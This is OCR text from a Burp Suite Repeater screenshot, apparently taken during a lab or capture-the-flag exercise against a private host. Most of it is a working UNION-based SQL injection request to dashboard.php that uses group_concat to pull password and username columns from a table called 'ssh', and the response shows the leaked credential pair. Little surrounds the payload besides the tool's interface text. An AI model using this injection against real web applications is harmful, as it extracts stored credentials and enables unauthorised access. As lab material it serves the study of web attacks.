 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://192.168.100.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'union+select+1,group_concat(pass,":",user),3,4,5,6+from+ssh--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Full name fool:jehad
Email 3
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Done 5,079 bytes | 14 millis
Event log All issues Memory: 231.8MB